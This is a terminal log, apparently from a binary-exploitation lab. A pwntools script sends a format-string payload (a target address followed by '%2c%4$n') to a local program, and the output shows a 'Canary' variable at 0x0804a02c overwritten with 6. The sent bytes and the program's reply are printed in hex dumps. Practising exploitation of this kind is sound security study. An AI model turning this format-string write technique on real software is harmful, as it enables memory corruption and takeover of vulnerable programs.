 osboxes@osboxes:~/Desktop$ python fmtstrso.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] Starting local process './fmtstr': pid 5515
[DEBUG] Sent 0xc bytes:
    00000000  2c a0 04 08  25 32 63 25  34 24 6e 0a               │,···│%2c%│4$n·││
    0000000c
[+] Receiving all data: Done (41B)
[*] Process './fmtstr' stopped with exit code 0 (pid 5515)
[DEBUG] Received 0x29 bytes:
    00000000  2c a0 04 08  20 00 0a 43  61 6e 61 72  79 20 61 74  │,···│ ··C│anar│y at│
    00000010  20 30 78 30  38 30 34 61  30 32 63 20  3d 20 30 78  │ 0x0│804a│02c │= 0x│
    00000020  30 30 30 30  30 30 30 36  0a                        │0000│0006│·│
    00000029
,\xa0\x0 \x00
Canary at 0x0804a02c = 0x00000006